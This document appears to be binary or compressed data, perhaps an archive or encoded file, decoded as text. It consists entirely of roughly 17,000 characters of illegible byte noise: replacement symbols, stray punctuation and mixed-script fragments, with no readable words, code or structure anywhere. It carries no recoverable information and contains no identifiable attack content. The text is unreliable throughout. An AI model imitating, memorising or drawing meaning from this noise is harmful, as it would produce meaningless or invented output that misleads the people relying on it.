�,x�c>�4B�F����l������T�{4u;|��ܒ�k�����诏y��v�B���P{(�}][{ܓ��M�k��+�.��[/XT��1A��/:7@A-o�E�gi����q"����N� �bM��B�#X�mEn������"hR��b���cy��Bb�����vw�- ����h�>0>%�[;�BY`P�rY:�S���̾~ڷ�T��@�Y�~n"��gV��b����;C�Ŵt���֋ٲ̼�]��:��� ��F�D��6�PaZ�ŭ�
v�x�Bp	a�0��!���gg���23����{D�8n	��r�چ��e:��{V�}�U;RX{�������x�M����%���˘ݻ<)�y(��(���\K1��@����yuMK��Ä�$F��`>ώ{,ux~H��dM�;��P��_��e�9�0Hb'ܧFd�;��qL��<�3�T#��U�̓N h�4P�d#+�]��������7�WezvRN�=!/}�e����?����/%W���@04�$d���h@81ڈ�����3���ƶ0�
�X�=PLI�U���dz��|��.'.<͈et0����������_���t��q�{ѣqm���/���E�����|_�VWd:��=�Ź��:���������5��i}��?���Sr꩗d`xF�?s^�{�uY�h裏>���ۊ�+���3����|[���״~�+���~��P�����*��aȹ�ɥܽqUN�>N
m�ل�?�q= �4��k�o����Ć�����+�Bs;dn���|"�b�n�b� �!2-?�Yr�<��Ջʔ�9���z�pԟ�f����ҁAz�k����]�#�f��1��as��t6\�@��ѠC&J��)�(v�T�9_�t
 ���)l��mF�%����MnщH��ft{o#]i����� 5��S=>6.��v�P3�l�n���m���z����ԁ9p��˖�g��q1HK;����J2�G&�-h�U�[�An����5;<�4�����
����Rԉt/�8E�oZ�uͩ䞁�L�eਫI^~�%9~�{�L �!V�q�V4V`V�U��X��A祷�,�ӯ���)	���G�U�|�F
��][')�� Y�ԋe?� c����'=]��H�`T�X;heb�Q����q�$q�2��s����B������}�B`���
�Y,h�1� ����9�P8&zj����23?ͅ	ӄ-���+��߱N{��UP�icx\Y���0ʞD�y��� ���'���'�r|�ej����?Z�����.L�hT�[��>�����%4����d��}Cr~��~�)?�]�,ns��}��̋��˯�w��O�d}���wG���� `��ʉcr�ܢ|��� �v��E��?���<��r������KB
z��t:�j����Q�����파JUː�eDҔ�����\�P1�q���wĺ�G�I�X'ɡ~��7!M�3ƴ������J #�؃(ȓ���U+C��o��~5�.��m���K��Z��@Q\�낳�[:4�pr�Bn 4!H+�;��<�j��L^���ژu^~�N�)zT|	����� ?z3�GGX�����Av^(��:��G��ޒcoj�xI��
Q8 ?��j�B���?N�3ّ�p������,���1q�F���HH��I���ս�u��L��b0q��G��yw��KzYv(�@�3<��E~��68�_z/���Z���#f�l,#a��}�y�N,x	��A�>k���Jb6�g2HRX�to۲E��C;�MÁ�� K<"��fB6z0�{rrTO8�qmmo1�1�PJ6;�]�
����[?>%��j��4f�0(�ͷ�O��o�ַ8��t�S�I7�����Wߐ���_�j A���~RQo0��6@�h�s�5������C#�
�]:U�Oq ���He���MɈL�~"_�!{}�C�������3�N��'-$��B�׾L�q�C1�h|��a�f�=���}-��29}B�i���ͷ��O�� ��g���ܾ���ŞB+�����;���)O_xF���_�����?��/"����3r�lo���Ьn�H+���C��֬y&���m����ЈD�6ᤲ�S�>��x/��[DO�DR�e\+�j+�K,�7���,b͍�X%U�����=�*F1����
?�=�Sc�k���C�|^d=t.��]�t���nSj��*4s'ƒ16��F*���H�^�"�V�倎F�fm�T�V�������+2��{���OO0WBC&+�8=���sL��xM�Q����4���1&H������x4	��<��8�M��c����^�_���د�T�v\�ݮ?͜���9���?IkH�up��q�F��Gh�V�����Mk��cB�Z�@ץ�[�F"Q����� �5���C��Ş���$��������Q�"��l���G��׵8�hː֮&� ku��`sS�2����b��>�]³=�{_�c̢�_�*�X���d{�u��hek�{<Z9#
�Z���O���0�w뱱uD#�i�M�d��q��t0���v�� pjx��;��t��?7�g;a�a�0�5�@[#��cS4"�Sg���Y�=* �����=��Y<����6J^>�^��}��.m�)WJ�Yp,�X����y��t�D�(�u-�����ܡ�E�ְC���y�B�d� 2��k٬A����M�P�-�\����/�ŋʝ��kqu��a77�9&��[��߻vkY���8�kx��ь͇ v�i�y��e}��r���|�ߗ?����k�+��+�?^������׵&4&o�����4�֚
�uP��Xݒ�l��׮F���e�AOH��2��(i�?d&���Q~b�I��ҠH�>�	x���.�Т����a�=E~�hP�����"�8_��Y�g�qDOu�ǕԘ+�dӲˑ����
:$���/�gz5���"4���L� ��C�ZQ(%��^Ȕ�re��������/���j;�ɂ�zJh��T�U3x^���� !&\Dm!G�0��IMj��p_��� A�����W��Z>!�֨�Z�Ȁ��h�N���c��`�63�̉h�>?z4am"6
�� �=�%��f<�j�7�����I��ShƄqu4��=̆�)t^xt���dM���֖�1�Q���1�!��hk��RYp�Ǝft��M�����{����<w��<s��+cz�}j"�G[���5$���:$�A��(o��7�6�d3E��[����:�N�<N\%#���� ���z���dbl@fg&9w	�#2Tzxed���C���ժg/y�/�
(D�ME�9gΞ3(���d)�;��������@g���~�����/��5%&V,�C���\�zm�W.�=k�f�S�{��5��`���Y�w]��5�BƆ�R�o��S�k� ����e�z_���0j��;��w2���{�c�����ɓ�o���b�m��u��׾��246/���D�ߺ����2��L�d2?7��䎙�i�Z�}����y]���M��Ë����O�B���k_�(O���-�����ܽ}���rPr�Ɠ��v����(ϷWtY'Kcحw꿅��￝�nVM��%�<�aT�>�y8g�%IM(�<�X�>���%w�G�>%��@� �B"��ldk%I� ~�a�84����;�AjP�Μ���NK?�P*C�ff��e
�	pn}/�f渠�W=��@��ʟr��r�l4����H��֎:-��p	7�zлD��PjNfz&Q�98�U�ƥ;�D�k fQ�~�'XA�e=|2ڈ�-^*l+���}L\@���Z�Ѡ=e�|p����A��YYT羼|��	��^3 ��A�N~�&2�Z���iߺ&Fԑ�h�������&����eueY~��o�%_���׿$����+��4�����E�3��a�!ۃz��T14�߶��~K�E0F��)-Ň����/	n�����Jx��rOb�^�}%�X_��y/�1�{^�le�ohs�XdhXd����ƚ�]YU�8+c��"��;���+�nN���~�~^~����%1�ь�� �;]?�����
�MX�N����-=��s�c1aaM�Q0&6��`dv8���Iu��&����Jo���GȽ��ؗs�2o��Լ���_�G�w���B6g�|w������ruMn,��B���n�ͥMux]�V��8Q��<��s��������|�K43��������T~��El�7���g�r��u͜O)̸$yKF5K���+�YO�Ƃ6)ߺ�{�{��'��Iv�8
�<,{yT��I3��:З�ht}k�z����Ծ�8�B~Qڜ1$��3�SkbS�Fdo`f]	eT�l&\i�1���P����1S�d�޲���=EZ9�"�t3h���q�8�P�%����&1
���c����+3MI�9!X�g�k��l�\m�>���O���?�r��'�� Z��Jd
���8����_����P'Ka�	Ρ�*�6	�%�mB���AK:�M�zw��g�ꋼ���8B��`��v���lH���� Aa|B�_�V'�]C�x �����%	o&Ӗ&2�0}����������~���qO���:�]���_C�6k�E���.��Y�����8����'M�6������dS�������3��9���q
�\3U���p�}vCŨ�����v�A\��U��x��*��28�N�5ʬ�F[�h��Xg-�UA���9�t��e�g,
S�Y�E_�BG�,�G�(6�8�Po���}�&H��"�H�����p��7i�����~G�������tեF�E��]��\uزK��8����z�-���-\oi��_td�� @�(ap{���۫2����֟fj��)������J4!�Y��]�޶���r���F��FdK��fOv��׿���%���?����O._�u���蹴�,W.�ȷ��cy�+/�W��
i�������Ȃ�������G?����~���?���?�"�F{��L�=A����)��9���=ͺ�4##�ǲTV1��2�� ;h	�	�C���Z`�֧���>-K��c���w��:�>;>�����!�(�M���jn,��N��?3~���瘸�"��̩�\��݃-�/z��C-{[�CY������: �{�n��BM*4$3$f�!n f�>Y"�Uj�h�(�&Sc"b�7eYw��Ù����֒F��dSZA�41j�`M�]��E�����|��Ɔd�N��z[F�_�Q볞�A��'��y�����]�sx$�"���N��,��2#i,k�[V#K�8��b���ߏ�б�vÐ'�1�I5#�`oV�L�=+,��W��}��])��H�=2(�m�k�a@�{@���tϡӒ��Iv(����Ձ�Kq�P��w�,���s�X(�s|jF�徼��%2�oܼ%�N���a��웃���U�z����^�И�����
���
=Y�z���AD0��F�a̘�A�=>��z<Dk\�,*����-!ȂdDۚJ��hq�v����U�R���W_���S�ݙ��ް%1��,"���U���o�+��@���e�5p������i��� �Y�-aN�2�c�}�.��ׯ�.�fM�s�|�Z[���f3��ߒ=����	�)F�k>46(��S�6�E�-�K��O���9�͆o��U'uG�����_�;
	ΐ���/� �n�g���?��,ݺ�u�O�{wuA���������O>�!��?/'N,�K_8���W�?���*��%'��ߕ�}��ݷ(��_�;WveZ��q��vzV<O�>�
8jksCfO���7�M�U�:{Mxb�����l)���r�^����fVǚOa�	�Ɍ�҂=�KHU*!�N�ۛ|�)LB�"f	�l����)�8�A&T"���V�$!���ձz�NǕ'8����u�T$Vc̼���P���a�ׂ�H�y��F�6
ޔ�dDQ�(�-+�.kY]-<��\YT�cئ�]Jsm�u�N����-���>{,G��/z�fʲH���vA��Q[�c�UiB»hGA���U�fh� ��P��9��}P;�{�,��j8T��Y�-^���r�~�����6-�j�h��ޔ͖0]}y|�	��AIֹ�f� ��9�ޚ`��RN%h*�;F[�Mׇ�Ǟ�x�A�93,B��v���#&l������6DɈ�x�|A�@�₢��V��c�F������L�G�^�J���	c�����:�L���w�^��4�=4a��������-o��I5��e�%��E�ԝy���25�\��D/ի/�$�>��\�t�b)%��餃��8�0��9�+{]�Ͷ��GQ�ilD#�k�P�253N��/|�59v�9���~G�i���ȹ�����ex|PkS�k-�2��U��F��}���Sg���N�k��������-�Ц�w��ŏ����o}M��ʳ������7�{�������������߹)s�";�dr|��%㣺�1⁛��������v�D��&0'
М�Q(�t�Y��*�H���7�s��6{,zPz��(��͍�,�\j�@�yJ9�5�#�X�+��:p" {�E�Fא���`�w�����RbO�����d� �$>2�"��L�:�1%�M�B�ո���aTj�hȶA�k�\=�Z�-:�#%�CG�}`R�v���q�����'Ct�[jwˮ�b�C������;y.ّ��4����C�0+����֧I���E��R_t^�ߧ�LiM��KIܙ���V!z�ԙ�? ���$��nnn�mm�plO�C%I{�Khw�H����mj�	�6���?�i�N��U�[��u��f�7�.˝�u�|9s�<u��,��j�MȘ�BY;���܇����6,I?u���� J�Z��7!�����bq��b��4����`�!3�n�Ba	��d@���x��f)Ú�鵫��L�s�8/]x��ӻJ�0�^I�VL��i,��7q}	�՚_������S�\O���O�M#�M��CC����jL��r2RȬ怿t��Y�����X[��	3P�K͘�Q�`9A{M!X�SC����g���S�e;C�L�v����A��%��KC�W߹#�w/˟������%2��ݹC�����ڣ27�(������8*/�tA~���OO��3�&�������}�h�A��O�+�� /���|�����k��(�\�����Ryb@��Y'(�>��ϑ�}6IB�C8t<�,���D}��L�G6�ܣR�1���nF#F�-�i ��$]�r���©Qz�aY�~�0��F���P�:RD'��pdGT>i�H���sF|s3�+�u�m�<"��M߉��&Ѧ���9�=�i�6�-�=�>Z��w����h$����	�� BC��:�׉� �!}~h�PH)kuK�]�G�����g*��;0
[��&6աpE�����q�8��!v�
�,P��|�t�h6�u�$I��K� lD��hW���Ly��{���:)�M�iZ9#~F�\�*�V}p�����
)k�%uI쁍���Iu\/�����$��{�����]��"Q�KG� ����$������x=�x�zr��Jl0��"q8����=�.����o�G8q�[r��-j�t���t�Av��-�p����:)غ@�������]����(d9$|�x����i?�'�����2(�5��sQz�1��>�t�au5�9�#�'b�5��UE�IR�}�F���{�eye�������1�%5��>�)3�<�M"��a-Ҿ��Z7Ӻ��+�M�kfp�MP�$s����p}�r�R���9Սu��Y_۠���0��w�0yQ��%$i�r|aV�&G9m��yW6�^�?iё��ߗsgOh�sS~��ߕ��.���i�G��2���f=����rkiY>�vW�������9}nQ�����r��ɫ��ˬFx�O�����|�\��$/���ܿsU�q[F��235N珀��s��˄����ԅ?h}�_�F+B:�O�M*ud**bD�>d�Q��!*�Z�.��A�����_��\A��X��V�Zx0��کu{w�_��w�|����y�~$�2�x�nY5䵊x����T���r����cK��(絫u�탮ͨ�}z��YyZ�h��������=�W��O��%,�Z��es)䠺tf}�s+�n���ʻ�T�LsB�⚅d#V#�,P0Tľ2π>-��AH���Y�q��A���t+��ﳡP��ֶ1�4��uh�M��B�������G�646)�h��gJ{�;a�/�j9��`�׆���4VO��<�9��,+GVǵ����-#����q�i� P4k���9��Hd&є��F0�]��*�mQ���v��њT5�Wm�M�`m���tf`�������b�uM�"��SkJGiMs��ܿ�@hV�'�C���#�����}\�� �X��F�cm�u�b�J��
�@�_I�E�����Ŏ����&5@���q���b��A5J�i������Y��Q���o���ߦ�FF���x�<�o�m#��J�¾G�-
z'.}|ղJ���s-�Cz��]iVm�J�����k�����2	�P|la���>%��醄h���?>)'�,�4]��5d���i�x麌i���B�`�\���Y�׶���_.</_�Ƴ�plT��2��o}���>�P��^*��ߕ��qY<�(������}W>��]9y�|�u��Z��^� �zh��E�#ޛ�w�'��e��YO->�"b���I�[z��q������0��)��^7!��U�VJ'	�ׇFO�ò�GE�=�0�7�F�{�k���#HlgN�q)[V�:�7D��S��q�bY͂���M�N�, F� �/1�D�4\{������q���K�#���>p�b����QmB �iMj�{��a�_ ��X���i�փ��P/�4������`��F�v� ���&��{T��JCUs��Fs.���,��auU;��g�����!���x�Q-�a8�`��R��R�\�nh�m���촼��s���������`\$88��(\/J+�ж��ߦ|�Ӹ�Z@���e6��z<$	��~�� j��m`���	�����=M(�6r�v��"+o˶flP�x��dvjJ�!-�L�3矒�quth@Vk�����k@�(ih_��ό�K�/�))-��y-��XH�������dM3-�C4��aa�j��MȢm̗"���"vm$��P�_�[�>O�x�PC=!��������]9�;0)27h���0S˦���l�mY��dB��b��!:��"�(��Z�4�W ���H�eoݺ-Ǐ���g��և�Y[�h���]a�� ����8S�����'�oi�xSh�:TK^�+r��1y���r�.��{�����\[�X��_��s2?3)��տC�x��%Y_ސ?��o�������y���Gr��ey���a��"�:�@SHu�0ۢ��绯��0��5	 wRUtH+�y�@|>���&R��/�1����ӊCO��&�$.8*ջ��J:w��~��l�a�2iH(=��s.�m�ԝ	��t�*z���g�$� ŵ(Zd0����8~~�ui�>�.�b��6�?���Zn�ZЉ%HN��mu�wn/I�ь�>��Ng7ۑ1�-�Ho��*�y-�*�fE�ִƢ�r��srF�Z2��ڣAK[��I#q\��M
�6�zW��y��egsWZ�1���������]YQ����֦53c6U���ca��4�jtf���۴]ҰM�q-����_��$��X_�!{Х�,�̑\g}v0��z�����t/_�mLFƆHށ���Ά�6�	G��MZ��P���L�=<����_�$j >h��<��i����a;Q7�X7�?�I8o5��4>>��B���ͩ�ZѬ���;2����s���Z[�8�u667w��|p���tO���41�lwP�G�i�y�$��s<�q-�\2��FWpPUhA5��Qf�&l���i�p�As���Lm�TX�o8fc 2����FI	M�8P�n��u�9����,.��Z�a�0��^��̔��~��dt|R������,��S�]DT?yR#�]u�cz���d"���5}x-��� ��
6$�C�~4�xL]�I���M�7n�ըfBV7v8��(�ɴ��ԝ(��N���wj��Z�(�Ï���[��W�(_Қ�sO?-?������7_��.���#��o~]��ڋz���/���ڪܼ�,5s�;>&_�����_�?��?&�96�����²T0Z�/�l�u�P���k:��Kl�*6����TR8�*��mڟ�KW���y0�)���l�I0�9c��s�>+_����}�r�ִ>��s�e�r3� �l��8�ܷ�dC�����E��A�����^Tj��_]]%��b��d#���P�H��P�v�^�j� ��i�$ޤk����`���"C��?�Ո�4HL
�MLOi�9��2�JP��>��R����ʛ
g޺�F���X^��Y9u�:�q�x�:�O��[L�՟a�めo����A�� �o�0Қ#Gb��!���=�ܸw���Q܀�M5�{�e�j=s�'·=�Ju!k����=0B�ԯv�����ShorrR�YB�Ь��ќ��ES7(��259-�ӛ2�u��W�Hr�l<�d������	�u["�B@uW��Yh�5���XY!7[�y�G:.Ӷ�)i?0���Dg�)3e|d"�a�.��/��
�5���/���lĒ;&2�>���.�4�MM��c��U��?7F�҈ě�#�X?э8��W��-�����'�@�oGVk^-1���^̳B�29���@ˈ'ۜB���8���1����玙_�֟65��O�;cN�~���.��X�54�ρn���>}��oe^��Qړ�Ѷ���Sr��qy����?����L͞�ϼ ����,.����,��Ln;�?���r��kdr�-����*��ړ��GZ�]����țZӺ�tS&:��	�T^Kj�$��������:���6`�H�M]d���~��i�.�ɒ��4b�^|���ɧ�=6��PA-h�Z�aFq���.�����<19�(�Cί�ӊ̲�@M����ބl��I��9V�����E�����+s\���݁��F5Z'�>)@5��OZ�te (t�O*l�̵̴@�e����Ai�ԙ�1{���pbv�� Y]�䚬k ���^����hJ�wM�AЫР9�hń�R�Q#�j�|V�q�'=���<N�	y'�bX#�w!�u�j���@���EM��H	m�k��8e�kL��8������a�dn�}�rBBD*l���P�y��Kŋ� �!{�%\x�����cT���k�����	/�n�ӀJ�����6a���|�㑎}9�SI#ˮ�"Ί�V�kZFT�*������恑�t&�n����~�}u ��o��k�9j66DaڴU��Ƥ�j���.�~C��W{�t�N�8�0Lh/�>U7���������������g�L�NK�)�tʔJ�v�����3r�����	�*�w\ɴez�3c�i �O@�;[�ă�W#25ni<�\Ե�����>X\�}Z1�9�_��y�9a`c��4[��������7o ���K/�,���-���o��#���m5����|������?5#��˯ʿ�wߗ��}��?�o��)9��	�u�����^YVn(�D�[��4�q�Cx6�����X�;�6�:;�Qz$�4��'�'�n@T�mU`jf���tHc��'���t#O�,Ȱ~��g�yF�{�k �/��ڌrbu]��C,c ��T!ᐎ`V�N
���
�)zk�r�9�:id�~~�;{Φ�n�S�k�� R��!�;�n���>X�l۳��hV��Ϧep�=���p�ytmBB	i:�P/��Ř��,���O�K59����8߾K��=L�j9�8�3�""	�3���ɂMWx��Ch�>�x�M9�C�G�16���s$�Q����xs�-^���.���� ��o����p~�^sT�Fc$-!xF���[�#����!S�z���� ����T[{�jtp�����
53��)���8q��?u���۔��e�	�$���9�G7 kJJ�z`Ǝ�v5u���q�r��I�Ӷ۝��Y6,.`ld��}dd�))�nc
;`������0�YX��g8`ti�����x�U����I�8l�q9ʸ-�`��hC@2ad����Ͻ*��������?ʥ�?b��'��+����uq-�ϐ� ��Qu�SP�h��,(f�x��FT�ٟ=��s�&���R�r-H�6��Ƶ
��THd_^y�%yU����\�m�3�Vy9)���谼���r��)���Ey��w�?��!_�گ�׾��������l��/��M�5�rBΞUGu�\�zK>���|��;rlaZ.��)��ɱ�	�d�.�8�m7v���٫r4R�����)�|���[�f�]�l��~A���k#� �\�+bLS���G�,��6����U���������gV�l���x����d���/����#�+1٦\/;'ra��E��c*z̴p�=�u/�� ~}���|�k_�t��o ɋ.xK9#]ˀ�2ݗ����>���͠e Ҡ{=OM%ğ4�|��p@��@��f-6�0�O�a4���Q�}څ�ە�
EaZ5��i��=c�V�����O����h̎C���C4��>�m�O݇x�1ٿ}�b���Q��x�Ɉ��� )l ����d�y��������ɓ,Mܻ{����7a?aǢ}�g�F'�������f����xݑ��̫墻��Z&�mjz�=����>�Û�\D�O� �N���P|��&�#��77*ޤD"�c�E�(��2y'�^��u{|��t �uܩ�������솘X&�Wdspx>F�����@V�0zh;���ީU�)ƈ0��A�04�T��0�zǙsO���?�����gr��ٻ��`�^������pV�֏ʽ.�W �S�0���zն���9�9���=/�}�5yrL�(��]��rKֵO>��g�#�_��+�1o��v���P`qZ4�0� [h�3"_��>�����@���g9����_��>����|��ߓ��_`�+�<'��ܥJ�G�'�OM�퐙,��E�eH9�G�1�����m�f��a[s^Zv$�o~�ѿ7��;����V������@�9Ժ���������W��FʞW��62#y��=�7P*IX�Jm($�Q�K,R���B�s��Kw�x~��eͦ_agT��K5�L�Xۡu%8��e�@�F�"Y���q%\��q�N��{��I=��zU8J�� ��������ăqi�~g�'�KY5�|�D�����L���)�{��!���_K��J\�Q�}�^�plr��~T�O��3��O�}��Qu:P"�N$0��/���k�$��Ρ��|�A���$��g ����}艢�� 8TP<�}�U����ܩ��'h8N=�ÿ1�h vdS;��A�0wgJ>�~OLɂB�{�{��ߕk׮��yr�ǚ��d�E8�b�+� Vd������]?�~�G�����@fEiR	�2��S� q�H����VBnT6�2)�Ti�]y�KB�Y1>�5�T�8��� ��}XW�{g?�x\����������%�4��@_�{b�&���dv�&�]0{���'�C0w�ye�܈p���.���/���M��>�\�+��]>��:�/�k�c�>���"4b�tN�>��?���`T���Z������{��	y��O���M�O�~C���O�f�r��=Y��)����W����������֛o�ݛ������%LM;=�U�=��ߔ`��+� R?\çAH��G?�3���2��sm|� 0��o��s�c-��駞&������0(P.8�(�}��nel�yŚF���X��УC�KS-`���/�5$}�Y꿳҄aQ;@t,�����/�T��S55!u����L6-����^e�[�v`1 x[B�=m k��[��̲>�$l�1Y(a�~5uZy_�.ݖ��--�����<_K���1LM�$��m(;�E	�>Bb=��z��`Gt�~E�lmTS+5ȓ���[�Y�d��O���4��O%����cl������rf��48,Z����2���\�f3�~�O�uL�S�`jXo;22:�`66�Ñ�)��2$xb�j���"�6��@bk,��-��հ�9�� w�dv�ʄ�'�M��˝�w�����9��Gf$��a�o.��:yN��x���8��aYˑ��#@�k
���(##I����^&��g5��1cdh(�5S7.s!�:%����iA$��[HI�\H/Fデ���pA�:�?�O�pT723�ɠ�u9Mi�zl&����;q�\�z�g��Ah�פ���jw`e��0�i�0E�	f�쁠B���7o��
���s�\��u{�2X'��$��칳Z�z���3�M������ZΜ9#�S�̠8�-��O+1�lH���^~V�F�W?�����粸��u
M�s�v嚼lV^���rA�Ջs&Ӎ�W�@����D�Q��{�B�p�:zR;�f �е�<8���>���{�߯��b\�f�OU �f����P�e�X?��#�y��YYy�����'Z{af�8,�{ Kk^�����{�@�ԷqIbt�`�"�WB��%a���gX����r��-9����Bԣw���dsT'˷]M�T�s�bG�ӊ�Ú�-x�WhjY�6�8l�X�)�h����:7��
�A�	�<q�ܳ���^V·��9���[Y���3��L+���&p|�{��5%�g������MMQ)�*�eP�@�@���Q8�(���Ad�4��"����a<�ҝ�� ;�ex����Q�%�li�Y>7�7����z�@� �������H�����D��ZOE-l�
O�F����8����]m���[F�Za(��"���ķ% �C$�a`^���e���&��o��2�I|t�xC��;�!���FoA�U�Vab�U��H=�A���L����1��\._�*�t���(�%Ϝ9'o����W��'G�FW��#d6��m���z b�j�C�pّ�0�^�vs�lv�Ƭ���S�rJ6V4��Ͻy�l��|�ŗ�^V�К�z�������o�C=!����^G�~�s�����x�C0H�����cHN?&���ߐ�/^��~���Q]ؚ9�{��ߕ�c�Zg�J5~��;�01�z%�e	U�(���G�~��'�5�~�������:*����8:2�(~���	�@�GbD�a�����8)��>��'9���A�}��C�\Y��q�@��l�3�26����ЍTp+��'�����rb�������iϔ��9�e��g��a�m���9@����{�ӞaA�U�.�w�m۳5t'X��X����ZN_��)���%i�aKiS|�P�
�֍Zm�x�b́��bޡ�B��d�H���ut=
Bx 58��X����ξ9-S2�Z��'�0��X�1��>�~h�>9=cH�a��ש�ip^}u"��Z=��� �����eC-5�G32�f~!ۇâD�#fT�w��H��� �� ��W^!Z�^����5mX�<��h����ҧ����ڮ=Hw`L���3��)
��T�05*�u�O��Ĭ,u��h��W�Rd(�0\8ɗ���ȸL]<S��|p��!G��"#���M��]� �ĥKW��O>�.����,�|�~Q~�kߠ8�/�Lͭ��߻�Yk�vJ9��0$[;{21Yȁ:�
����(5<]4��в��f���9��=8�[��K�+��R�=^Ӻ����J��V���#?����<��7�BE���
-��Fģ/FO���Xo��(��N1�l�������7?�X�ݸ'�[����Իo�%�<+����e���
���?źcUl�Zg��j��fG�4�����²ps6�x��&�M���?N��*�|�$�Mh��d5���>TIq#V(��bWV��en��B�#�_�=��Ͻ��ܽsO.]�,r��<���>���oeJR�se-1�4�!2�5^2��Qp�o��b�7"���R�}�]y��/Rk2��k����3��)k��4��K�$y�9��4G.�zK�r9.�Dc��.� ���<�ДV�0�����f�$�z�"p����A��G($�&҅��y��(Z���u81>�a��*�Dg� �n�U�R�}���i�����x���]���S�d�{D�ats��Z�w�>���C����7dW�ݍ����#�� ��4\�����5!�ˤ ��X�B�_�(����l1�1�r�,�7VVV9rjJ���w*=F�E��#��\�i]kIa���}���R��ɪڗ����ڒ��u�h�x�����P�:�6z��.�VZ�\���~t�u�U�8R����&�ѯC$bc;���a�a|[v�i ��=)&�b�c% D���	�P��X�s}=���1���{��[^׬�y��y����g���/�}}�.~(J\iML��R�xH����)�ɩ34Z�խ{��BY_�#'��6���˘�/�*�z>���\�}Sn����������My�좴&u����s��O�����u�'��w��ӺٷX���Ӑݼ~S�Y�efbN3�����1��t�/� k'�d�ﾡ����:�K�\���k�g�+w�]�ڜ��g��&�,�����_6���IS�Y=}>=2���^������KN�Y�?��!��a�fvB9�ʀ6��V���÷�C{�i�
��3t���[�ŎM0��y�n�a5���g�^6�|�Wu�����qR�=�LSc~f^���=��X�!��E���8��	�JDp����4�~�=�����6�8:W>a�g�ȊS'�D�S�L?"|X����:_b�-��
:y��,��0�]5g'�Z��}�@���k����<xsy0��_0imdҺ�Q�j�NtXp��:�X�� �A$s��x����%}굇pȑE	������2.8hd6p ���Ⱦp�pj���F�óY^P`�M=׍�6#��Tրk��jY�͕e��#��g�y�V"�K�@]|����V\;2�("�:������	�p��u֎O*J��1-oLʉ(ߑ'=鸚E�x<��0>�ȗ��X3ȰN�=J��c(#��V,��|�H�(����r�Q�G6r�~Em��&:�rŎ���e�ֳO_`C���
�ݐ?��?������ٹY�z�>�s�Γ=�Rt���#,I�q��A�34"��5��ǃmS�M��{ˬcM)4uV᱅9��Y͕K�.�M�3������] ����=�z�B���/<+���E����[륺�N�֍���sϳ�lm7�h�o�a�щ)J�ÔX�Z�Q��S'ej�W�{
���^��c�ڸO�}fx��!�3�Ƃk�=p����.��2��ʶ6�Rz�ג���zd#Ը�z��ߋ�k�g�=uAh���@!F�{��<Qg��@k�mK����Nȷ~�7��[�F���q�4r��Ƙ �2�VLcH�fRO}L����6�N�x[iM�b�R��&�����e�8�/$�'����QU_MXPlix�}�#��.KI|Fq\2p���A܂����b�Naf�{��-kB`B��F�����*(�}LMgFg{�e,pcQPB�u�"�3��jMfdp�&�!^���V�~6f.�X�F��@*�rHE�K��X�b����7o�5���l��8s�?�;��rBB�AX|;d�v���~�����Cf��������4�Z<W�_pF�L�I�е�2�"333�s��ʠ��{�~�}����ޑI����cD1~&���(�����Q*�!�r��X9��)�68��3��q �a_�[�1fgT����C��ьlH�/
7���p�hm��@����g��9��
�e\�5p_�?lo���,��̱:-��OkMl]��5�|�wӖ���S�_[����n�%ȷ��K�n|NS��5D;2�! ���om�\�u�znVN_�������(о�&�ۿ�[��@Y��/���k�����:�y�������g�F{��0�H�fƔ1�0����a����ri�l�ޕ�}&9`4t�#ん�qL*�ȧ3��sgY���4Ԏ�r4���lbV�$p4�W�>�ϝ���9��G�%���=S �
z��/�re�������k_k��ӋT���n�y��:.y��۵���9������"�A�mJ�6�[���V�����z@��|���m�����ֈJ 	��z��B_�ֿ����d�Sk�1R@("lJ�0��0[�L�2m���>��_�����GV���kU�eO��5��s����C{E;�t�k҆@������\��#`݁�h
h1G��	F0E������m�1aC�r���R/�ΝGK�/&=`~T�=�$�l�/����2�F�F���MO��v���I E�ۋ�r��	�^ ӂ����eI���;�ezvF��$
J��E_]o�F�Ľ�z�(��͈�^j�B�����	�x�bvfV�g����AƦ⩙����J��h�{px=~���xO����s�����l�,�@�`o�}�r�8�\�ƞ�F-���Gr33�t��k�����Z2�\V�z؈qH��^����Ni�v��2D�m+"��D�)U�{X�?=9�MrLqYx�}8��][(����|���.�U�~O����@�}In޽�> \��Ԙ��.��z��I9����?�s�I�>�S�f&R���#���֙.]�D����/�a�[@���._�&?}�]2�^~���M�C�%I����g�3���XoAD����I�%~���5�|E�O��(�=t��V��6��
�-HA��ڍ,��I�A��w��q4H���k����}8�;�^��QI��W�#-kR�ӣFb)��3Z�I��܋쬫�dzr�*�C�ay��Бc�Hbc|����J�Y���[�T1��a�l�V6Ě�4L��O�:q�~�1'O!�n_\��ZaO�@��{?���9N�y������ϯ`R]e�gS9�8=p��A����u4^K�&�����x�p�1U�̖�wˮ)��|�>#d������w�g���{.[��֓��b#<����  �ۭ��@�i�F�FXZ��I����E6��{{������Ŝ@}� jQ�%�������G��1Ӵ�l�@��,�kfR*�w@Ux�����Af�c���|��o2\6�XL2�Uc|ˍ�k�ް����x�N��=59<i� f�k��Ѯ�x� �V�jX��~1f��V�~�9a6 �C� ٱ��>.�<)|�!�>Y����E��<�g��!H�b�ٓ����FM0��b�T��_��T;+���1�P�6��,"�2��vZ8MH����5�1x!1	�M�p�8;���\�ז:���A��ȸ����lkG#�͚��֥=�����oit�em�4װ@����H�%�ۛZ������Z_{����_�����G����%�qmI�Ґ_<-/��R���b&��n�'���H)�kr@���a��N�(�x04��+/\�5����LM`����4��4��al(�3�l�hz��PT�hB���f�$:0�wV��uZ3���yac�F��U�5����`eX#�D��]e|B7[6c���ؔ����	8�Z��f-���ȵ��:vwJR����(��g��I>��eA�0��-�[k�V����������?�z R;!�Ĵ��x;Κ�s	>4NYj�&SԪ"z�Q���	>�)�0Y�S��6�k}���˸�JYkdQJ̌j�j]Y][��-�	>{,;̝q5����>�,���5�=-	�g�ք=�����V��Z�M���W�7gգ���'�q!�u�lh�VZ�d9ls�X�p��98@�Ȱpv8�^�Z���(Ϗ�h�z�8�}܋}~Q�"<¡���㠰�jV(�L(̈��6	�I��׉�г�S
�"�COm���2�o�P��͎�ӡB~���O"�_WF�d�a�^��Y�y����Y;Ր2�\)�8|.�ږ1ړ�Y!���o�6�s�Eٔj"���H��Wh3&e���F�j������oˈF�	kYZ��ݗ�������w�T�_=��Y��0������h�.[
٩E��K���.��Z�����GOkd����\�D����5����pW�ǟ��ꄆ���^�/~�Eμz���
